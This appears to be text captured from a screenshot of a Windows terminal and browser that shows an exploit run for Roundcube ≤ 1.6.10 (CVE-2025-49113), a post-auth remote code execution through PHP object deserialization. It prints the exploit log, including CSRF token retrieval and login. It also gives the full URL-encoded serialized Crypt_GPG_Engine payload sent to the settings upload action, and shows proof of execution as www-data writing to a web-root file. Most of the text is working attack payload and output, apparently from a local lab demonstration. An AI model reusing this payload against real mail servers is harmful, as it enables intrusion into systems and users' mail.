 127.0.0.1:9876/pwnsystem2.txt
127.0.0.1:9876/pwnsystem2.txt
Incognito
uid=33(www-data) gid=33(www-data) groups=33(www-data)
C:\WINDOWS\system32\cmd.
tml/roundcube/public_html/pwnsystem2.txt"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: roundcube
### Authentication successful
### Command to be executed:
id > /var/www/html/roundcube/public_html/pwnsystem2.txt
### Injecting payload...
### End payload: http://127.0.0.1:9876/?_from=edit-%21%C7%22%C7%3B%C7i%C7%3A%C70%C7%3B%C7O%C7%3A%C71%C76%C7%3A%C
7%22%C7C%C7r%C7y%C7p%C7t%C7_%C7G%C7P%C7G%C7_%C7E%C7n%C7g%C7i%C7n%C7e%C7%22%C7%3A%C71%C7%3A%C7%7B%C7S%C7%3A%C72%C
76%C7%3A%C7%22%C7%5C%C70%C70%C7C%C7r%C7y%C7p%C7t%C7_%C7G%C7P%C7G%C7_%C7E%C7n%C7g%C7i%C7n%C7e%C7%5C%C70%C70%C7_%C
7g%C7p%C7g%C7c%C7o%C7n%C7f%C7%22%C7%3B%C7S%C7%3A%C75%C77%C7%3A%C7%22%C7i%C7d%C7+%C7%3E%C7+%C7%2F%C7v%C7a%C7r%C7%
2F%C7w%C7w%C7w%C7%2F%C7h%C7t%C7m%C7l%C7%2F%C7r%C7o%C7u%C7n%C7d%C7c%C7u%C7b%C7e%C7%2F%C7p%C7u%C7b%C7l%C7i%C7c%C7_
%C7h%C7t%C7m%C7l%C7%2F%C7p%C7w%C7n%C7s%C7y%C7s%C7t%C7e%C7m%C72%C7%5C%C72%C7e%C7t%C7x%C7t%C7%3B%C7%23%C7%22%C7%3B
%C7%7D%C7i%C7%3A%C70%C7%3B%C7b%C7%3A%C70%C7%3B%C7%7D%C7%22%C7%3B%C7%7D%C7%7D%C7&_task=settings&_framed=1&_remote
=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully
D:\Exploits\CVE-2025-49113>
Search
19:20
18-06-2025